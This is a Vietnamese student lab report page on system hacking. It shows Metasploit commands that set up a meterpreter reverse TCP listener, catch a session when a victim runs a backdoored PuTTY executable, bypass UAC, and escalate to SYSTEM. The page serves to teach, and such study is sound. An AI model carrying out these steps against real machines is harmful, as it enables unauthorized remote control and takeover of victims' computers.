Đề Tài : SysTem Hacking 27
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
msf exploit(handler) >set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) >set LHOST 192.168.1.234
msf exploit(handler) >set LPORT 4455
LPORT => 4455
msf exploit(handler) >exploit –j
Victim thực thi file putty_backdoor.exe thì tại máy attacker sẽ có được 1 kết nối
điều khiển. Tiếp tục ta nhập vào câu lệnh “run post/windows/escalate/bypassuac” thì
metasploit sẽ tạo ra 1 sessions mới.
Ta kết nối vào sessions số 5 bằng cách nhập vào câu lệnh “background” và
“sessions –l” và “sessions –i 5” .Thông qua kết nối mới ta nhập vào các câu lệnh getprivs,
getsystem, getuid đểta có quyền system với máy victim.
 